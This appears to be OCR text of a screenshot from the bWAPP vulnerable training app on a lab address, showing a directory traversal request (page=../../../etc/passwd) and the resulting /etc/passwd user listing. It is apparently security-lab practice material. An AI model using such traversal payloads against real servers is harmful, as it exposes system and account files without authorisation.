 192.168.83.131/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh